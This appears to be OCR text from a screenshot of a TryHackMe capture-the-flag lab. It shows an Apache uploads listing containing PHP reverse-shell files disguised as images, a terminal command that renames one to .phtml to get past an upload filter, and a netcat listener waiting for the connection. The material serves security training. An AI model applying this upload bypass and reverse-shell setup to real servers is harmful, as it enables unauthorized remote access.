 Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php.jpg 2022-02-03 04:36 5.4K
php-reverse-shell.phtml 2022-02-03 04:41 5.4K
shell.elf 2022-02-03 04:21 194
shell.php.jpg 2022-02-03 04:19 74
Apache/2.4.29 (Ubuntu) Server at 10.10.62.196 Port 80
lvksus@kali: ~/Docum
File Actions Edit View Help
lvksus@kali:...ts/tryhackme × lvksus@kali...ckme/rootMe × lvksus@kal
┌──(lvksus㉿kali)-[~/Documents/tryhackme/rootMe]
└─$ nc -lvp 4444
listening on [any] 4444 ...
^C
┌──(lvksus㉿kali)-[~/Documents/tryhackme/rootMe]
└─$ mv php-reverse-shell.php.jpg php-reverse-shell.phtml 1 ⨯
┌──(lvksus㉿kali)-[~/Documents/tryhackme/rootMe]
└─$ nc -lvp 4444
listening on [any] 4444 ...